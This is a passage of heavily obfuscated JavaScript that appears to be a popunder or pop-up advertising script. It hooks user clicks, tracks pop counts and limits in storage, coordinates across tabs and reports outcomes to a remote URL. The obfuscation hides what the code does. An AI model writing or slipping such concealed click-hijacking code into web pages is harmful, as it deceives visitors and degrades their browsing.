!1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| (_0xa0f0x7[_0xa0f0x6(1139)](_0xa0f0x7[_0xa0f0x6(1262)](_0xa0f0x16,_0xa0f0x8),_0xa0f0x7[_0xa0f0x6(907)])&& (_0xa0f0x8= _0xa0f0x8[_0xa0f0x6(1230)](_0x453b[1311])),!_0xa0f0x5[_0x453b[1312]](_0xa0f0x8)))|| !(_0xa0f0x7[_0xa0f0x6(1198)](_0xa0f0x7[_0xa0f0x6(1157)](_0xa0f0x16,_0xa0f0xa),_0xa0f0x7[_0xa0f0x6(907)])&& _0xa0f0x7.PncqI(_0xa0f0xa[_0xa0f0x6(652)],0)&&  !_0xa0f0x5[_0x453b[1312]](_0xa0f0xa[_0x453b[1272]](_0x453b[1311])))&& void(0)},isClickableElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(654)]= _0x453b[1313],_0xa0f0x7[_0xa0f0x6(1253)]= _0xa0f0x6(561),_0xa0f0x7[_0xa0f0x6(765)]= _0xa0f0x6(761),_0xa0f0x7[_0xa0f0x6(640)]= _0x453b[1314],_0xa0f0x7[_0xa0f0x6(1267)]= _0x453b[1315],_0xa0f0x7[_0xa0f0x6(735)]= _0xa0f0x6(412),_0xa0f0x7[_0xa0f0x6(638)]= _0xa0f0x6(800),_0xa0f0x7[_0xa0f0x6(597)]= _0xa0f0x6(1238),_0xa0f0x7[_0xa0f0x6(1055)]= _0xa0f0x6(1099),_0xa0f0x7[_0x453b[1316]]= _0xa0f0x6(405),_0xa0f0x7[_0xa0f0x6(1185)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(943)]= _0xa0f0x6(1080),_0xa0f0x7[_0xa0f0x6(1219)]= _0xa0f0x6(603),_0xa0f0x7[_0xa0f0x6(1145)]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(1082)]= _0xa0f0x6(532),_0xa0f0x7[_0xa0f0x6(787)]= _0xa0f0x6(1125),_0xa0f0x7[_0xa0f0x6(562)]= _0x453b[1317],_0xa0f0x7[_0xa0f0x6(525)]= _0xa0f0x6(1243),_0xa0f0x7[_0xa0f0x6(551)]= _0xa0f0x6(507),_0xa0f0x7[_0xa0f0x6(426)]= _0xa0f0x6(326),_0xa0f0x7[_0xa0f0x6(491)]= _0xa0f0x6(1222),_0xa0f0x7[_0xa0f0x6(602)]= _0xa0f0x6(644),_0xa0f0x7[_0xa0f0x6(1101)]= _0xa0f0x6(534),_0xa0f0x7[_0x453b[1318]]= _0xa0f0x6(930),_0xa0f0x7[_0x453b[1319]]= _0xa0f0x6(629),_0xa0f0x7[_0xa0f0x6(682)]= _0xa0f0x6(1048),_0xa0f0x7[_0xa0f0x6(1062)]= _0xa0f0x6(964),_0xa0f0x7[_0xa0f0x6(986)]= _0xa0f0x6(750),_0xa0f0x7[_0x453b[1320]]= _0xa0f0x6(1156),_0xa0f0x7[_0xa0f0x6(1236)]= _0xa0f0x6(485),_0xa0f0x7[_0xa0f0x6(344)]= _0xa0f0x6(1196),_0xa0f0x7[_0xa0f0x6(956)]= _0x453b[1321],_0xa0f0x7[_0xa0f0x6(949)]= _0x453b[1322],_0xa0f0x7[_0xa0f0x6(779)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1323]]= _0xa0f0x6(837),_0xa0f0x7[_0xa0f0x6(775)]= _0xa0f0x6(1161);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1261)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:if(_0xa0f0x5[_0x453b[1324]](_0xa0f0xc[_0x453b[1272]](_0x453b[1311]))){return !0};continue;case _0x453b[221]:var _0xa0f0x3,_0xa0f0xc=[_0x453b[1325],_0xa0f0x8[_0xa0f0x6(654)],_0xa0f0x8[_0xa0f0x6(1253)],_0xa0f0x8[_0xa0f0x6(765)],_0xa0f0x6(659),_0xa0f0x6(415),_0xa0f0x8[_0xa0f0x6(640)],_0xa0f0x8[_0xa0f0x6(1267)],_0x453b[1326],_0xa0f0x8[_0xa0f0x6(735)],_0xa0f0x8[_0xa0f0x6(638)],_0xa0f0x8[_0xa0f0x6(597)],_0xa0f0x8[_0x453b[1327]],_0xa0f0x6(320),_0xa0f0x8[_0xa0f0x6(383)],_0x453b[1328],_0xa0f0x8[_0xa0f0x6(1185)],_0xa0f0x8[_0x453b[1329]],_0xa0f0x8[_0xa0f0x6(1219)],_0xa0f0x8[_0x453b[1330]],_0xa0f0x8[_0x453b[1331]]],_0xa0f0xd=[_0xa0f0x6(631),_0xa0f0x6(990),_0x453b[1332],_0xa0f0x8[_0xa0f0x6(787)],_0xa0f0x8[_0xa0f0x6(562)],_0xa0f0x8[_0xa0f0x6(525)],_0xa0f0x8[_0x453b[1333]],_0xa0f0x6(897),_0xa0f0x8[_0xa0f0x6(426)],_0xa0f0x6(442),_0xa0f0x8[_0xa0f0x6(491)],_0xa0f0x8[_0xa0f0x6(602)],_0xa0f0x8[_0xa0f0x6(1101)],_0xa0f0x8[_0xa0f0x6(749)],_0xa0f0x8[_0xa0f0x6(858)],_0xa0f0x8[_0xa0f0x6(682)],_0x453b[1334],_0xa0f0x8[_0xa0f0x6(1062)],_0xa0f0x8[_0xa0f0x6(986)],_0xa0f0x8[_0xa0f0x6(1263)],_0xa0f0x8[_0xa0f0x6(1236)],_0xa0f0x8[_0xa0f0x6(344)],_0xa0f0x8[_0xa0f0x6(956)],_0xa0f0x8[_0x453b[1335]]];continue;case _0x453b[222]:for(_0xa0f0x3 in _0xa0f0xd){if(_0xa0f0x8[_0xa0f0x6(779)]( typeof _0xa0f0x5[_0xa0f0xd[_0xa0f0x3]],_0xa0f0x8[_0xa0f0x6(450)])){return !0}};continue;case _0x453b[223]:if(_0xa0f0x8[_0xa0f0x6(779)](window[_0xa0f0x6(580)](_0xa0f0x5)[_0x453b[1336]],_0xa0f0x8[_0xa0f0x6(775)])){return !0};continue;case _0x453b[225]:return !1};break}},isSchemeReached:function(){var _0xa0f0x5=_0xa0f0x15;if(this[_0xa0f0x5(581)]()|| this[_0xa0f0x5(367)]()|| this[_0xa0f0x5(496)]()|| this[_0xa0f0x5(564)]()){return !0}},isMaxReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={NfdAt:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};return !!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(1257)]&& _0xa0f0x6[_0xa0f0x5(1014)](this[_0xa0f0x5(885)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]]),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1194]])},isPagelimReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(406)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(!this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(424)]){return !1};var _0xa0f0x8=this[_0xa0f0x5(574)](),_0xa0f0xa=this[_0xa0f0x5(727)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x8[_0x453b[1337]]],_0xa0f0x8[_0xa0f0x5(904)]);return _0xa0f0x7[_0x453b[1338]](_0xa0f0xa,this[_0x453b[226]][_0x453b[1245]][_0xa0f0x5(424)])},getCounterDataByContext:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(896)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1075)]= _0xa0f0x5(651),_0xa0f0x6[_0x453b[1339]]= _0xa0f0x5(441),_0xa0f0x6[_0xa0f0x5(872)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};return _0xa0f0x7[_0xa0f0x5(896)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0x7[_0xa0f0x5(1075)])&& document[_0xa0f0x5(437)]?(_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x7[_0xa0f0x5(1210)],_0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0xa0f0x5(1075)]):_0xa0f0x8[_0xa0f0x5(345)]= _0xa0f0x8[_0xa0f0x5(904)]= _0xa0f0x7[_0x453b[1341]],_0xa0f0x8},isQtyReached:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(981)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0x453b[1342]]();return _0xa0f0x7[_0xa0f0x5(981)](_0xa0f0x8,0)&& _0xa0f0x8>= this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(942)]},isBlockedByDistance:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(790)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0x453b[1343]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(508)]= _0x453b[1344];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(649)](),_0xa0f0xa=this[_0x453b[1345]](this[_0xa0f0x5(868)]()),_0xa0f0xb=this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(616)],_0xa0f0x3=_0xa0f0xa[_0xa0f0x5(663)]|| this[_0xa0f0x5(1269)][_0xa0f0x5(470)],_0xa0f0xc=_0xa0f0xa[_0x453b[1346]]> 0?this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(462)]:0;switch(_0xa0f0xb&& (_0xa0f0xc= _0xa0f0xb[_0xa0f0x5(1250)](_0x453b[1311])[_0xa0f0xa[_0xa0f0x5(563)]]|| _0xa0f0xb[_0x453b[214]](_0x453b[1311])[_0xa0f0x5(1084)]()),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(592)]){case _0xa0f0x5(1122):if(_0xa0f0x7.MqsDN(_0xa0f0x7.MWBVI(this[_0xa0f0x5(318)][_0x453b[1347]](),_0xa0f0x3),_0xa0f0xc)){return !0};break;case _0xa0f0x7[_0xa0f0x5(508)]:if(_0xa0f0xc&& _0xa0f0x8<= _0xa0f0xc){return !0}};return !1},afterOpen:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(669)]= _0x453b[1348];for(var _0xa0f0x7=_0xa0f0x6[_0x453b[1349]][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(351)]();continue;case _0x453b[221]:this[_0xa0f0x5(769)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:this[_0xa0f0x5(1150)]=  !0;continue;case _0x453b[225]:this[_0xa0f0x5(331)]();continue;case _0x453b[227]:this[_0xa0f0x5(721)]();continue;case _0x453b[256]:this[_0xa0f0x5(875)]();continue;case _0x453b[258]:this[_0xa0f0x5(475)]();continue;case _0x453b[259]:this[_0xa0f0x5(635)]();continue};break}},downloadLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={Bnruf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},iGpEb:_0xa0f0x6(928)},_0xa0f0x8=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1244]]|| _0x453b[1325];if(_0xa0f0x7[_0xa0f0x6(664)](_0xa0f0x16,_0xa0f0x8)=== _0xa0f0x7[_0xa0f0x6(1277)]&& _0xa0f0x8[_0xa0f0x6(652)]> 0&& (_0xa0f0x8= _0xa0f0x8[_0x453b[1272]](_0x453b[1311])),_0xa0f0x5[_0xa0f0x6(336)](_0xa0f0x8)&& _0xa0f0x5[_0x453b[224]]){try{window[_0xa0f0x6(922)][_0xa0f0x6(452)](_0xa0f0x5[_0xa0f0x6(1182)])}catch(_0xa0f0x5){}}},incPopCounters:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(902)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1350]]= _0x453b[1351];var _0xa0f0x7=_0xa0f0x6;this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],null,_0x453b[4]),this[_0xa0f0x5(517)](this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(1218)],null,_0xa0f0x5(1218)),_0xa0f0x7[_0xa0f0x5(902)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x5(651))&& this[_0x453b[1352]](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)],null,_0xa0f0x7[_0xa0f0x5(1278)])},getPopCounterValue:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0x453b[1353]](this[_0xa0f0x5(868)]())},getPopCounterName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(825)]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(693)]= _0xa0f0x5(651),_0xa0f0x6[_0xa0f0x5(977)]= _0xa0f0x5(352);var _0xa0f0x7=_0xa0f0x6;switch(this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(904)]){case _0xa0f0x7[_0xa0f0x5(825)]:return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(457)];case _0xa0f0x5(1218):return this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(1218)];case _0xa0f0x7[_0xa0f0x5(693)]:return this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(441)];default:return _0xa0f0x7[_0x453b[1355]]}},incSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0x453b[1356]],_0xa0f0x5(457))},getSchemeSeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(388)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(704)],_0xa0f0x7[_0xa0f0x5(388)])},incDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(596)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1245)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(517)](this[_0xa0f0x5(575)][_0x453b[1354]][_0x453b[1224]],_0xa0f0x7.ZQCUh(_0xa0f0x7.ZQCUh(60,60),24),_0xa0f0x7[_0x453b[1357]])},getDailySeq:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1116)]= _0xa0f0x5(457);var _0xa0f0x7=_0xa0f0x6;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(697)],_0xa0f0x7[_0xa0f0x5(1116)])},bindIncSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1135)]= _0x453b[1358];var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(957)]=  !0,_0xa0f0x8[_0xa0f0x5(590)]=  !0,window[_0xa0f0x5(760)](_0xa0f0x7[_0x453b[1359]],this[_0xa0f0x5(463)][_0xa0f0x5(308)](this),_0xa0f0x8)},incSchemeClicks:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(811)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(setTimeout(this[_0xa0f0x6(481)][_0x453b[1360]](this),50),_0xa0f0x8[_0x453b[1361]](_0xa0f0x5[_0xa0f0x6(998)],0)){return this[_0xa0f0x6(517)](this[_0xa0f0x6(575)][_0x453b[1354]][_0xa0f0x6(636)])}},getSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetSchemeClicks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1174)](this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(636)])},resetCE:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1033)]= _0xa0f0x5(996),_storage(_0xa0f0x6[_0xa0f0x5(1033)],{})},resetPopCounters:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1209)]([this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x5(636)],this[_0x453b[226]][_0xa0f0x5(355)][_0xa0f0x5(697)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(704)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0x453b[4]],this[_0x453b[226]][_0x453b[1354]][_0xa0f0x5(1218)],this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(441)]])},addPostfixToCounters:function(){var _0xa0f0x5=_0xa0f0x15;for(var _0xa0f0x6 in this[_0xa0f0x5(575)][_0xa0f0x5(355)]){this[_0xa0f0x5(575)][_0x453b[1354]][_0xa0f0x6]+= this[_0xa0f0x5(575)][_0xa0f0x5(539)][_0xa0f0x6]|| this[_0xa0f0x5(575)][_0x453b[1362]]}},sayNo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={azdfP:_0xa0f0x6(996),DSZJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pzgFz:_0x453b[1363],zFNNy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(this[_0x453b[226]][_0xa0f0x6(1110)]&&  !this[_0xa0f0x6(342)](_0xa0f0x7[_0xa0f0x6(668)])[_0xa0f0x5]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(849)](this[_0x453b[226]][_0xa0f0x6(1110)],-1=== this[_0xa0f0x6(575)][_0x453b[1364]][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217])+ _0xa0f0x7[_0xa0f0x6(955)]+ _0xa0f0x7[_0xa0f0x6(608)](encodeURIComponent,_0xa0f0x5);this[_0xa0f0x6(318)][_0xa0f0x6(633)](_0xa0f0x8),this[_0x453b[1365]](_0xa0f0x7[_0xa0f0x6(668)],_0xa0f0x5)}},sayYes:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(611)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1060)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;if(this[_0xa0f0x5(575)][_0xa0f0x5(1110)]){var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(611)](this[_0x453b[226]][_0xa0f0x5(1110)]+ (_0xa0f0x7[_0x453b[1366]](this[_0xa0f0x5(575)][_0xa0f0x5(1110)][_0x453b[15]](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217]),_0x453b[1367]);this[_0xa0f0x5(318)][_0xa0f0x5(633)](_0xa0f0x8)}},runSessionOption:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=_0xa0f0x5(612)[_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x7=0;;){switch(_0xa0f0x6[_0xa0f0x7++]){case _0x453b[220]:this[_0xa0f0x5(502)]();continue;case _0x453b[221]:this[_0xa0f0x5(721)]();continue;case _0x453b[222]:this[_0xa0f0x5(1100)]();continue;case _0x453b[223]:if(!this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(451)]){return};continue;case _0x453b[225]:this[_0xa0f0x5(691)]();continue};break}},findMultipleTabs:function(){var _0xa0f0x5,_0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DPCsQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},lywBW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},biHas:_0x453b[1368],Wvqai:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},agRJQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},ZRSVe:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},CAJQp:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},MeIIk:_0xa0f0x6(1173),ieaDc:function(_0xa0f0x5){return _0xa0f0x5()},scKIU:_0xa0f0x6(448),QaJCN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},lFLar:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x8=this[_0xa0f0x6(318)][_0xa0f0x6(530)](),_0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1158)];function _0xa0f0xb(_0xa0f0x5,_0xa0f0x8){return _0xa0f0x7[_0xa0f0x6(1021)](_0xa0f0x8,_0xa0f0x5[_0x453b[214]](_0xa0f0xa)[0])}function _0xa0f0x3(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xb=_0xa0f0x6,_0xa0f0x3=_0xa0f0x5[_0xa0f0xb(1250)](_0xa0f0xa)[1]|| _0xa0f0x8[_0x453b[240]],_0xa0f0xc=_0xa0f0x22[_0xa0f0xb(340)]();return _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x22[_0x453b[226]][_0xa0f0xb(768)][_0xa0f0xb(904)][_0xa0f0xb(833)](_0xa0f0xb(1218)),-1)&& _0xa0f0x7[_0xa0f0xb(591)](_0xa0f0x3,_0xa0f0xc)}_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[1369]],(function(_0xa0f0xc,_0xa0f0xd){for(var _0xa0f0x11=_0xa0f0x6,_0xa0f0x12=_0xa0f0x11(900)[_0xa0f0x11(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x12[_0xa0f0x27++]){case _0x453b[220]:_storage(_0xa0f0x7[_0x453b[1370]],_0xa0f0x7[_0xa0f0x11(313)](_0xa0f0x5+ _0xa0f0xa,_0xa0f0x22[_0x453b[1371]]()));continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x22[_0xa0f0x11(318)][_0x453b[1372]]();continue;case _0x453b[222]:if(_0xa0f0x7[_0xa0f0x11(1197)](_0xa0f0xb,_0xa0f0xc,_0xa0f0x8)){return};continue;case _0x453b[223]:_0xa0f0x22[_0xa0f0x11(330)]=  !0;continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x11(908)](_0xa0f0x3,_0xa0f0xc,_0xa0f0xd)){return};continue;case _0x453b[227]:_0xa0f0x22[_0xa0f0x11(1100)]();continue};break}})),_0xa0f0x7[_0xa0f0x6(1252)](_storage)[_0xa0f0x6(372)](_0xa0f0x7[_0xa0f0x6(1254)],(function(_0xa0f0x8,_0xa0f0xa){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x7[_0xa0f0xc(1197)](_0xa0f0xb,_0xa0f0x8,_0xa0f0x5)|| _0xa0f0x7.CAJQp(_0xa0f0x3,_0xa0f0x8,_0xa0f0xa)|| (_0xa0f0x22[_0xa0f0xc(1100)](),_0xa0f0x22[_0xa0f0xc(330)]=  !0)})),_0xa0f0x7[_0xa0f0x6(908)](_storage,_0xa0f0x7[_0xa0f0x6(953)],_0xa0f0x7[_0xa0f0x6(469)](_0xa0f0x7[_0xa0f0x6(689)](_0xa0f0x8,_0xa0f0xa),this[_0xa0f0x6(340)]()))},getContextHref:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return 